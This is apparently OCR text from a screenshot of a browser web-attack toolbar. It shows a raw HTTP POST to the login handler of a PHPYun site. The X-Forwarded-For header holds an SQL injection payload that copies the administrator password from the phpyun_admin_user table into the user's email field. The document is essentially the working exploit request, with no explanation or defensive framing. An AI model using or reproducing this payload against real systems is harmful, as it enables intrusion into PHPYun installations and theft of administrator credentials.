 访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-D
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
web.com/web/phpyun/index.php?m=login&c=loginsave
Enable Post data Enable Referrer
1
POST http://web.com/web/phpyun/index.php?m=login&c=loginsave HTTP/1.1
HTTP Headers
Host: web.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
x-forwarded-for:asd',email=(select password from phpyun_admin_user) where uid=1#
Cookie: AJSTAT_ok_times=5; Hm_lvt_569322d6eae0bb12f168b4701cc26f09=1401526602;
Hm_lvt_2d57a0f88eed9744a82604dcfa102e49=1401528525; inurl=404%3bhttp%3a%2f
%2fweb.com%3a80%2fchuangxiangcrm%2finc%2ftmenu.php%3ftable=menu&
name=menuname&menuid=0&iso_c=CN&404; affdata=;
Send POST Content ?
path=index&username=xiaoyu&usertype=1&password=xiaoyu